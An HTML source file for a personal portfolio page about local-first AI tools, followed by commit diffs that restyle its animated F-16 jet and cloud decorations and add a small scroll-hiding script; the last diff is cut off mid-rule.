
==== index.html @ a918156c "Park the small F-16s in empty sky, behind text" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#7ec8ff" />
  <title>Jonard — local layer</title>
  <meta name="description" content="Local-first AI tools. Consumer GPU." />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400;1,6..72,500&family=Source+Sans+3:wght@400;500;600&display=swap" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400;1,6..72,500&family=Source+Sans+3:wght@400;500;600&display=swap" />
  <style>
    :root {
      --bg0: #7ec8ff;
      --bg1: #c9e8ff;
      --bg2: #eaf6ff;
      --fg: #0b2a4a;
      --dim: #2f5474;
      --acc: #0b6bff;
      --acc2: #4db2ff;
    }
    * { box-sizing: border-box; }
    html, body {
      margin: 0;
      height: 100%;
      overflow: hidden;
    }
    body {
      color: var(--fg);
      font-family: "Source Sans 3", ui-sans-serif, system-ui, sans-serif;
      font-size: 17px;
      line-height: 1.55;
      background: linear-gradient(180deg, var(--bg0) 0%, var(--bg1) 42%, var(--bg2) 100%);
      text-rendering: optimizeLegibility;
    }
    .sky, .hud {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
    }
    .sky { z-index: 0; }
    .hud { z-index: 8; }
    .cloud {
      position: absolute;
      background: #fff;
      border-radius: 999px;
      opacity: 0.88;
      will-change: transform;
      animation: drift linear infinite;
    }
    .cloud::before,
    .cloud::after {
      content: "";
      position: absolute;
      background: #fff;
      border-radius: 50%;
    }
    .c1 { width: 120px; height: 36px; top: 8%; animation-duration: 48s; }
    .c1::before { width: 52px; height: 52px; left: 18px; top: -28px; }
    .c1::after { width: 70px; height: 70px; left: 48px; top: -38px; }
    .c2 { width: 160px; height: 42px; top: 18%; animation-duration: 64s; animation-delay: -20s; opacity: 0.75; }
    .c2::before { width: 64px; height: 64px; left: 22px; top: -32px; }
    .c2::after { width: 86px; height: 86px; left: 60px; top: -46px; }
    .c3 { width: 90px; height: 28px; top: 32%; animation-duration: 40s; animation-delay: -8s; opacity: 0.7; }
    .c3::before { width: 40px; height: 40px; left: 12px; top: -20px; }
    .c3::after { width: 54px; height: 54px; left: 36px; top: -28px; }
    .c4 { width: 200px; height: 48px; top: 6%; animation-duration: 72s; animation-delay: -40s; opacity: 0.55; }
    .c4::before { width: 80px; height: 80px; left: 30px; top: -40px; }
    .c4::after { width: 110px; height: 110px; left: 78px; top: -58px; }
    .c5 { width: 110px; height: 32px; top: 44%; animation-duration: 54s; animation-delay: -12s; opacity: 0.5; }
    .c5::before { width: 46px; height: 46px; left: 16px; top: -24px; }
    .c5::after { width: 62px; height: 62px; left: 44px; top: -32px; }
    @keyframes drift {
      from { transform: translate3d(-30vw, 0, 0); }
      to { transform: translate3d(110vw, 0, 0); }
    }
    .f16 {
      position: absolute;
      left: 0;
      display: flex;
      align-items: center;
      height: 18px;
      z-index: 1;
    }
    .f16 svg {
      width: 52px;
      height: 18px;
      display: block;
      overflow: visible;
      flex: 0 0 52px;
    }
    .f16 .contrail {
      height: 2px;
      width: 0;
      border-radius: 2px;
      margin-right: 2px;
      opacity: 0.9;
    }
    .f1 { top: 18px; animation: land1 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards; }
    .f2 { top: 36px; animation: land2 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards; }
    .f2 svg { width: 44px; height: 16px; flex-basis: 44px; }
    .f3 { top: 26px; animation: land3 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards; }
    .f3 svg { width: 40px; height: 14px; flex-basis: 40px; }
    .f1 .contrail {
      background: linear-gradient(90deg, transparent, #0a3a7a);
      animation: trail 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards;
    }
    .f2 .contrail {
      background: linear-gradient(90deg, transparent, #fff);
      animation: trail 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards;
    }
    .f3 .contrail {
      background: linear-gradient(90deg, transparent, #0a3a7a);
      animation: trail 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards;
    }
    @keyframes land1 {
      from { transform: translate3d(-90px, 6px, 0); }
      to   { transform: translate3d(calc(100vw - 168px), 0, 0); }
    }
    @keyframes land2 {
      from { transform: translate3d(-90px, 8px, 0); }
      to   { transform: translate3d(calc(100vw - 230px), 0, 0); }
    }
    @keyframes land3 {
      from { transform: translate3d(-90px, 3px, 0); }
      to   { transform: translate3d(calc(100vw - 128px), 0, 0); }
    }
    @keyframes trail {
      from { width: 8px; opacity: 0.35; }
      to   { width: 72px; opacity: 0.95; }
    }
    .plane {
      position: absolute;
      left: 0;
      top: 118px;
      width: 160px;
      height: 48px;
      will-change: transform;
      animation: fly 1.5s linear 1 forwards;
    }
    .plane svg {
      width: 160px;
      height: 48px;
      display: block;
      overflow: visible;
      filter: drop-shadow(0 5px 6px rgba(11,42,74,0.25));
    }
    .plane .trail {
      position: absolute;
      right: 152px;
      top: 23px;
      height: 2px;
      width: 110px;
      border-radius: 2px;
      background: linear-gradient(90deg, transparent, rgba(255,255,255,0.9));
    }
    @keyframes fly {
      from { transform: translate3d(-220px, 0, 0); }
      to { transform: translate3d(calc(100vw + 220px), 0, 0); }
    }
    .wrap {
      position: relative;
      z-index: 2;
      height: 100dvh;
      overflow-y: auto;
      overflow-x: hidden;
      -webkit-overflow-scrolling: touch;
      overscroll-behavior: contain;
      max-width: 860px;
      margin: 0 auto;
      padding: 28px 18px 80px;
    }
    header {
      display: flex;
      justify-content: space-between;
      align-items: baseline;
      gap: 12px;
      border-bottom: 1px solid rgba(11,42,74,0.14);
      padding-bottom: 14px;
      margin-bottom: 28px;
      font-size: 13px;
      letter-spacing: 0.08em;
    }
    .brand { color: var(--acc); text-transform: uppercase; font-weight: 600; }
    .live { color: var(--acc); }
    .live::before {
      content: "";
      display: inline-block;
      width: 7px; height: 7px;
      background: var(--acc);
      border-radius: 50%;
      margin-right: 8px;
      box-shadow: 0 0 10px var(--acc2);
    }
    h1 {
      font-family: "Newsreader", Georgia, serif;
      font-size: clamp(56px, 17vw, 96px);
      font-weight: 400;
      line-height: 0.88;
      letter-spacing: -0.03em;
      margin: 0 0 14px;
    }
    h1 em { font-style: italic; color: var(--acc); }
    .lede {
      max-width: 36rem;
      color: var(--dim);
      margin: 0 0 22px;
    }
    .rule {
      display: inline-block;
      border: 1px solid rgba(255,255,255,0.55);
      background: linear-gradient(180deg, rgba(255,255,255,0.55), rgba(255,255,255,0.22));
      color: var(--acc);
      padding: 10px 14px;
      margin-bottom: 32px;
      border-radius: 999px;
      font-family: "Newsreader", Georgia, serif;
      font-style: italic;
      font-size: 18px;
      box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
    }
    .grid {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 12px;
    }
    a.card { text-decoration: none; color: inherit; }
    article {
      position: relative;
      overflow: hidden;
      background: linear-gradient(165deg, rgba(255,255,255,0.42) 0%, rgba(255,255,255,0.12) 48%, rgba(255,255,255,0.26) 100%);
      border: 1px solid rgba(255,255,255,0.62);
      border-radius: 22px;
      padding: 18px 18px 16px;
      min-height: 156px;
      display: flex;
      flex-direction: column;
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      box-shadow:
        inset 0 1px 0 rgba(255,255,255,0.85),
        inset 0 -1px 0 rgba(11,42,74,0.06),
        0 12px 28px rgba(11,42,74,0.10);
    }
    article::before {
      content: "";
      position: absolute;
      top: -40%;
      left: -20%;
      width: 80%;
      height: 70%;
      background: linear-gradient(120deg, rgba(255,255,255,0.55), rgba(255,255,255,0));
      transform: rotate(-12deg);
      pointer-events: none;
    }
    article > * { position: relative; z-index: 1; }
    @media (hover: hover) {
      article { transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease; }
      a.card:hover article {
        border-color: rgba(255,255,255,0.9);
        transform: translateY(-2px);
        box-shadow:
          inset 0 1px 0 rgba(255,255,255,0.95),
          0 16px 32px rgba(11,42,74,0.14);
      }
    }
    .idx {
      color: var(--acc);
      font-size: 12px;
      letter-spacing: 0.14em;
      font-weight: 600;
    }
    article h2 {
      font-family: "Newsreader", Georgia, serif;
      font-size: 30px;
      font-weight: 500;
      margin: 10px 0 8px;
      letter-spacing: -0.02em;
    }
    article p { margin: 0; color: var(--dim); flex: 1; }
    article .go {
      margin-top: 16px;
      color: var(--fg);
      font-size: 13px;
      font-weight: 600;
    }
    .stack {
      margin-top: 28px;
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
    }
    .stack span {
      border: 1px solid rgba(255,255,255,0.55);
      background: linear-gradient(180deg, rgba(255,255,255,0.5), rgba(255,255,255,0.2));
      padding: 7px 12px;
      color: var(--dim);
      font-size: 13px;
      border-radius: 999px;
      box-shadow: inset 0 1px 0 rgba(255,255,255,0.7);
    }
    footer {
      margin-top: 40px;
      color: var(--dim);
      font-size: 14px;
      display: flex;
      justify-content: space-between;
      gap: 12px;
      flex-wrap: wrap;
    }
    footer a { color: var(--dim); }
    footer a:hover { color: var(--acc); }
    @media (max-width: 640px) {
      .grid { grid-template-columns: 1fr; }
      header { margin-bottom: 22px; }
      article { min-height: 0; }
      .plane { top: 102px; }
      .f1 { top: 8px; }
      .f2 { top: 24px; }
      .f3 { top: 16px; }
    }
    @media (prefers-reduced-motion: reduce) {
      .cloud, .plane, .f16, .contrail { animation: none; }
      .plane { left: 42%; }
      .f1 { left: calc(100vw - 168px); }
      .f2 { left: calc(100vw - 230px); }
      .f3 { left: calc(100vw - 128px); }
      .contrail { width: 72px; }
    }
  </style>
</head>
<body>
  <div class="sky" aria-hidden="true">
    <div class="cloud c1"></div>
    <div class="cloud c2"></div>
    <div class="cloud c3"></div>
    <div class="cloud c4"></div>
    <div class="cloud c5"></div>
    <div class="f16 f1">
      <span class="contrail"></span>
      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
      </svg>
    </div>
    <div class="f16 f2">
      <span class="contrail"></span>
      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
      </svg>
    </div>
    <div class="f16 f3">
      <span class="contrail"></span>
      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
      </svg>
    </div>
  </div>

  <div class="hud" aria-hidden="true">
    <div class="plane">
      <span class="trail"></span>
      <svg viewBox="0 0 220 64" xmlns="http://www.w3.org/2000/svg">
        <defs>
          <linearGradient id="body" x1="0" y1="0" x2="0" y2="1">
            <stop offset="0" stop-color="#9aa3ae"/>
            <stop offset="0.55" stop-color="#6f7884"/>
            <stop offset="1" stop-color="#d0d6dc"/>
          </linearGradient>
        </defs>
        <polygon fill="#7b8490" points="118,34 62,58 96,34"/>
        <polygon fill="#5c6570" points="48,32 28,8 58,32"/>
        <polygon fill="url(#body)" points="216,32 168,28 128,27 112,22 96,28 48,30 18,29 6,27 2,32 6,37 18,35 48,34 96,36 112,42 128,37 168,36"/>
        <polygon fill="#7ec8e0" points="158,28 140,23 126,28 140,30"/>
        <rect x="4" y="29.5" width="10" height="5" rx="0.8" fill="#3a424c"/>
        <rect x="4.5" y="30.4" width="4" height="3.2" fill="#ffb36a"/>
      </svg>
    </div>
  </div>

  <div class="wrap">
    <header>
      <div class="brand">local layer / 570</div>
      <div class="live">eval first</div>
    </header>

    <h1>Jon<em>ard</em></h1>
    <p class="lede">Local-first AI tools. Consumer GPU. No cloud required to chat. I build the product around the model — routing, tools, memory, receipts, traces. The model is swappable. The layer is not.</p>
    <div class="rule">If I cannot eval it, I do not train it.</div>

    <div class="grid">
      <a class="card" href="https://github.com/Jonardi123/nebula">
        <article>
          <div class="idx">01</div>
          <h2>Nebula</h2>
          <p>Operating layer on LM Studio. Windows + iPhone. The model is just a backend.</p>
          <div class="go">Open repo →</div>
        </article>
      </a>
      <a class="card" href="https://github.com/Jonardi123/failtrace">
        <article>
          <div class="idx">02</div>
          <h2>failtrace</h2>
          <p>Failure → diagnosis → different call. Generator, harness, SFT pack.</p>
          <div class="go">Open repo →</div>
        </article>
      </a>
      <a class="card" href="https://github.com/Jonardi123/local-chat-studio">
        <article>
          <div class="idx">03</div>
          <h2>Studio</h2>
          <p>Chat client for anything that speaks OpenAI-local. Private box, not a tab.</p>
          <div class="go">Open repo →</div>
        </article>
      </a>
      <a class="card" href="https://github.com/Jonardi123/RIFF">
        <article>
          <div class="idx">04</div>
          <h2>RIFF</h2>
          <p>YouTube → MP3 on loopback only. Stays on the machine.</p>
          <div class="go">Open repo →</div>
        </article>
      </a>
    </div>

    <div class="stack">
      <span>Python</span><span>TypeScript</span><span>Tauri</span><span>React</span>
      <span>LM Studio</span><span>QLoRA</span><span>GGUF</span><span>RX 570</span>
    </div>

    <footer>
      <span>Albania · built on the 570</span>
      <a href="https://github.com/Jonardi123">github.com/Jonardi123</a>
    </footer>
  </div>
</body>
</html>

==== commit 6a627d41: "Hide little jets when cards are in view" ====
--- a/index.html
+++ b/index.html
@@ -75,13 +75,23 @@
       from { transform: translate3d(-30vw, 0, 0); }
       to { transform: translate3d(110vw, 0, 0); }
     }
+    .flock {
+      position: absolute;
+      top: 0;
+      right: 0;
+      width: 280px;
+      height: 64px;
+      overflow: hidden;
+      opacity: 1;
+      transition: opacity 0.2s linear;
+    }
+    .flock.is-away { opacity: 0; }
     .f16 {
       position: absolute;
       left: 0;
       display: flex;
       align-items: center;
       height: 18px;
-      z-index: 1;
     }
     .f16 svg {
       width: 52px;
@@ -97,10 +107,10 @@
       margin-right: 2px;
       opacity: 0.9;
     }
-    .f1 { top: 18px; animation: land1 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards; }
-    .f2 { top: 36px; animation: land2 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards; }
+    .f1 { top: 8px; animation: land1 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards; }
+    .f2 { top: 28px; animation: land2 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards; }
     .f2 svg { width: 44px; height: 16px; flex-basis: 44px; }
-    .f3 { top: 26px; animation: land3 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards; }
+    .f3 { top: 18px; animation: land3 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards; }
     .f3 svg { width: 40px; height: 14px; flex-basis: 40px; }
     .f1 .contrail {
       background: linear-gradient(90deg, transparent, #0a3a7a);
@@ -115,20 +125,20 @@
       animation: trail 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards;
     }
     @keyframes land1 {
-      from { transform: translate3d(-90px, 6px, 0); }
-      to   { transform: translate3d(calc(100vw - 168px), 0, 0); }
+      from { transform: translate3d(-80px, 6px, 0); }
+      to   { transform: translate3d(110px, 0, 0); }
     }
     @keyframes land2 {
-      from { transform: translate3d(-90px, 8px, 0); }
-      to   { transform: translate3d(calc(100vw - 230px), 0, 0); }
+      from { transform: translate3d(-80px, 8px, 0); }
+      to   { transform: translate3d(40px, 0, 0); }
     }
     @keyframes land3 {
-      from { transform: translate3d(-90px, 3px, 0); }
-      to   { transform: translate3d(calc(100vw - 128px), 0, 0); }
+      from { transform: translate3d(-80px, 3px, 0); }
+      to   { transform: translate3d(160px, 0, 0); }
     }
     @keyframes trail {
       from { width: 8px; opacity: 0.35; }
-      to   { width: 72px; opacity: 0.95; }
+      to   { width: 56px; opacity: 0.95; }
     }
     .plane {
       position: absolute;
@@ -229,15 +239,13 @@
     article {
       position: relative;
       overflow: hidden;
-      background: linear-gradient(165deg, rgba(255,255,255,0.42) 0%, rgba(255,255,255,0.12) 48%, rgba(255,255,255,0.26) 100%);
+      background: linear-gradient(165deg, rgba(255,255,255,0.72) 0%, rgba(232,244,255,0.82) 48%, rgba(255,255,255,0.7) 100%);
       border: 1px solid rgba(255,255,255,0.62);
       border-radius: 22px;
       padding: 18px 18px 16px;
       min-height: 156px;
       display: flex;
       flex-direction: column;
-      backdrop-filter: blur(12px);
-      -webkit-backdrop-filter: blur(12px);
       box-shadow:
         inset 0 1px 0 rgba(255,255,255,0.85),
         inset 0 -1px 0 rgba(11,42,74,0.06),
@@ -316,17 +324,15 @@
       header { margin-bottom: 22px; }
       article { min-height: 0; }
       .plane { top: 102px; }
-      .f1 { top: 8px; }
-      .f2 { top: 24px; }
-      .f3 { top: 16px; }
+      .flock { width: 200px; height: 52px; }
     }
     @media (prefers-reduced-motion: reduce) {
       .cloud, .plane, .f16, .contrail { animation: none; }
       .plane { left: 42%; }
-      .f1 { left: calc(100vw - 168px); }
-      .f2 { left: calc(100vw - 230px); }
-      .f3 { left: calc(100vw - 128px); }
-      .contrail { width: 72px; }
+      .f1 { left: 110px; }
+      .f2 { left: 40px; }
+      .f3 { left: 160px; }
+      .contrail { width: 56px; }
     }
   </style>
 </head>
@@ -337,35 +343,37 @@
     <div class="cloud c3"></div>
     <div class="cloud c4"></div>
     <div class="cloud c5"></div>
-    <div class="f16 f1">
-      <span class="contrail"></span>
-      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-      </svg>
-    </div>
-    <div class="f16 f2">
-      <span class="contrail"></span>
-      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-      </svg>
-    </div>
-    <div class="f16 f3">
-      <span class="contrail"></span>
-      <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
-        <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
-        <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
-        <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
-        <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
-        <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
-      </svg>
+    <div class="flock" id="flock">
+      <div class="f16 f1">
+        <span class="contrail"></span>
+        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
+          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
+          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
+          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
+          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
+          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
+        </svg>
+      </div>
+      <div class="f16 f2">
+        <span class="contrail"></span>
+        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
+          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
+          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
+          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
+          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
+          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
+        </svg>
+      </div>
+      <div class="f16 f3">
+        <span class="contrail"></span>
+        <svg viewBox="0 0 80 28" xmlns="http://www.w3.org/2000/svg">
+          <polygon fill="#6d7784" points="22,16 8,26 28,16"/>
+          <polygon fill="#4d5660" points="16,14 10,4 22,14"/>
+          <polygon fill="#8b95a1" points="78,14 52,12 36,11 28,8 18,12 6,13 2,14 6,16 18,16 28,20 36,17 52,16"/>
+          <polygon fill="#6ec4e0" points="50,12 42,8 34,12"/>
+          <rect x="2" y="13" width="6" height="3" fill="#ff9a4a"/>
+        </svg>
+      </div>
     </div>
   </div>
 
@@ -390,7 +398,7 @@
     </div>
   </div>
 
-  <div class="wrap">
+  <div class="wrap" id="page">
     <header>
       <div class="brand">local layer / 570</div>
       <div class="live">eval first</div>
@@ -445,5 +453,17 @@
       <a href="https://github.com/Jonardi123">github.com/Jonardi123</a>
     </footer>
   </div>
+  <script>
+    (function () {
+      var page = document.getElementById("page");
+      var flock = document.getElementById("flock");
+      if (!page || !flock) return;
+      function sync() {
+        flock.classList.toggle("is-away", page.scrollTop > 40);
+      }
+      page.addEventListener("scroll", sync, { passive: true });
+      sync();
+    })();
+  </script>
 </body>
 </html>

==== commit 2cbfdb9f: "Bigger F-16s fly a looping aerobatic display" ====
--- a/index.html
+++ b/index.html
@@ -77,10 +77,7 @@
     }
     .flock {
       position: absolute;
-      top: 0;
-      right: 0;
-      width: 280px;
-      height: 64px;
+      inset: 0;
       overflow: hidden;
       opacity: 1;
       transition: opacity 0.2s linear;
@@ -88,57 +85,62 @@
     .flock.is-away { opacity: 0; }
     .f16 {
       position: absolute;
+      top: 0;
       left: 0;
       display: flex;
       align-items: center;
-      height: 18px;
+      width: 190px;
+      height: 40px;
+      will-change: transform;
     }
     .f16 svg {
-      width: 52px;
-      height: 18px;
+      width: 108px;
+      height: 38px;
       display: block;
       overflow: visible;
-      flex: 0 0 52px;
+      flex: 0 0 108px;
+      filter: drop-shadow(0 4px 4px rgba(11,42,74,0.22));
     }
     .f16 .contrail {
-      height: 2px;
-      width: 0;
+      height: 3px;
+      width: 78px;
       border-radius: 2px;
       margin-right: 2px;
-      opacity: 0.9;
-    }
-    .f1 { top: 8px; animation: land1 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards; }
-    .f2 { top: 28px; animation: land2 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards; }
-    .f2 svg { width: 44px; height: 16px; flex-basis: 44px; }
-    .f3 { top: 18px; animation: land3 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards; }
-    .f3 svg { width: 40px; height: 14px; flex-basis: 40px; }
-    .f1 .contrail {
-      background: linear-gradient(90deg, transparent, #0a3a7a);
-      animation: trail 3.2s cubic-bezier(0.2, 0.8, 0.2, 1) 1 forwards;
-    }
-    .f2 .contrail {
-      background: linear-gradient(90deg, transparent, #fff);
-      animation: trail 3.8s cubic-bezier(0.2, 0.8, 0.2, 1) 0.15s 1 forwards;
-    }
-    .f3 .contrail {
-      background: linear-gradient(90deg, transparent, #0a3a7a);
-      animation: trail 3.5s cubic-bezier(0.2, 0.8, 0.2, 1) 0.3s 1 forwards;
-    }
-    @keyframes land1 {
-      from { transform: translate3d(-80px, 6px, 0); }
-      to   { transform: translate3d(110px, 0, 0); }
-    }
-    @keyframes land2 {
-      from { transform: translate3d(-80px, 8px, 0); }
-      to   { transform: translate3d(40px, 0, 0); }
-    }
-    @keyframes land3 {
-      from { transform: translate3d(-80px, 3px, 0); }
-      to   { transform: translate3d(160px, 0, 0); }
-    }
-    @keyframes trail {
-      from { width: 8px; opacity: 0.35; }
-      to   { width: 56px; opacity: 0.95; }
+      flex: 0 0 78px;
+      opacity: 0.92;
+    }
+    .f1 { animation: aero1 8.5s linear infinite; }
+    .f2 { animation: aero2 10s linear infinite; animation-delay: -3.2s; }
+    .f2 svg { width: 92px; height: 32px; flex-basis: 92px; }
+    .f3 { animation: aero3 7.6s linear infinite; animation-delay: -5.4s; }
+    .f3 svg { width: 84px; height: 30px; flex-basis: 84px; }
+    .f1 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a 55%, #0a3a7a); }
+    .f2 .contrail { background: linear-gradient(90deg, transparent, #fff 55%, #fff); }
+    .f3 .contrail { background: linear-gradient(90deg, transparent, #0a3a7a 55%, #0a3a7a); }
+    @keyframes aero1 {
+      0%   { transform: translate3d(-220px, 70px, 0) rotate(-8deg); }
+      18%  { transform: translate3d(28vw, 36px, 0) rotate(12deg); }
+      32%  { transform: translate3d(46vw, 150px, 0) rotate(90deg); }
+      46%  { transform: translate3d(38vw, 28px, 0) rotate(210deg); }
+      58%  { transform: translate3d(52vw, 88px, 0) rotate(12deg); }
+      78%  { transform: translate3d(82vw, 48px, 0) rotate(-10deg); }
+      100% { transform: translate3d(calc(100vw + 240px), 90px, 0) rotate(-6deg); }
+    }
+    @keyframes aero2 {
+      0%   { transform: translate3d(calc(100vw + 200px), 120px, 0) rotate(188deg) scaleX(-1); }
+      22%  { transform: translate3d(70vw, 44px, 0) rotate(200deg) scaleX(-1); }
+      40%  { transform: translate3d(48vw, 170px, 0) rotate(270deg) scaleX(-1); }
+      56%  { transform: translate3d(58vw, 30px, 0) rotate(400deg) scaleX(-1); }
+      74%  { transform: translate3d(28vw, 80px, 0) rotate(190deg) scaleX(-1); }
+      100% { transform: translate3d(-260px, 110px, 0) rotate(184deg) scaleX(-1); }
+    }
+    @keyframes aero3 {
+      0%   { transform: translate3d(-220px, 160px, 0) rotate(10deg); }
+      20%  { transform: translate3d(24vw, 90px, 0) rotate(-18deg); }
+      38%  { transform: translate3d(50vw, 20px, 0) rotate(-4deg); }
+      52%  { transform: translate3d(62vw, 130px, 0) rotate(70deg); }
+      68%  { transform: translate3d(44vw, 50px, 0) rotate(-16deg); }
+      100% { transform: translate3d(calc(100vw + 240px), 70px, 0) rotate(8deg); }
     }
     .plane {
       position: absolute;
@@ -324,15 +326,14 @@
       header { margin-bottom: 22px; }
       article { min-height: 0; }
       .plane { top: 102px; }
-      .flock { width: 200px; height: 52px; }
+      .f16 svg { width: 78px; height: 28px; flex-basis: 78px; }
     }
     @media (prefers-reduced-motion: reduce) {
-      .cloud, .plane, .f16, .contrail { animation: none; }
+      .cloud, .plane, .f16 { animation: none; }
       .plane { left: 42%; }
-      .f1 { left: 110px; }
-      .f2 { left: 40px; }
-      .f3 { left: 160px; }
-      .contrail { width: 56px; }
+      .f1 { left: 12vw; top: 48px; }
+      .f2 { left: 40vw; top: 72px; }
+      .f3 { left: 64vw; top: 40px; }
     }
   </style>
 </head>
@@ -343,6 +344,9 @@
     <div class="cloud c3"></div>
     <div class="cloud c4"></div>
     <div class="cloud c5"></div>
+  </div>
+
+  <div class="hud" aria-hidden="true">
     <div class="flock" id="flock">
       <div class="f16 f1">
         <span class="contrail"></span>
@@ -375,9 +379,6 @@
         </svg>
       </div>
     </div>
-  </div>
-
-  <div class="hud" aria-hidden="true">
     <div class="plane">
       <span class="trail"></span>
       <svg viewBox="0 0 220 64" xmlns="http://www.w3.org/2000/svg">

==== commit b978f138: "F-16s follow real motion-path loops" ====
--- a/index.html
+++ b/index.html
@@ -89,9 +89,10 @@
       left: 0;
       display: flex;
       align-items: center;
-      width: 190px;
+      width: 188px;
       height: 40px;
-      will-change: transform;
+      offset-rotate: auto;
+      animation: ride linear infinite;
     }
     .f16 svg {
       width: 108px;
@@ -103,44 +104,34 @@
     }
     .f16 .contrail {
       height: 3px;
-      width: 78px;
+      width: 72px;
       border-radius: 2px;
       margin-right: 2px;
-      flex: 0 0 78px;
-      opacity: 0.92;
-    }
-    .f1 { animation: aero1 8.5s linear infinite; }
-    .f2 { animation: aero2 10s linear infinite; animation-delay: -3.2s; }
+      flex: 0 0 72px;
+      opacity: 0.9;
+    }
+    .f1 {
+      offset-path: path("M -160 92 C 220 92 340 92 520 92 C 720 92 720 -8 520 -8 C 320 -8 320 92 520 92 C 780 92 1200 70 1500 78");
+      animation-duration: 9s;
+    }
+    .f2 {
+      offset-path: path("M 1500 128 C 1100 128 980 128 780 128 C 560 128 560 8 780 8 C 1000 8 1000 128 780 128 C 500 128 160 150 -200 140");
+      animation-duration: 10.5s;
+      animation-delay: -3.4s;
+    }
     .f2 svg { width: 92px; height: 32px; flex-basis: 92px; }
-    .f3 { animation: aero3 7.6s linear infinite; animation-delay: -5.4s; }
+    .f3 {
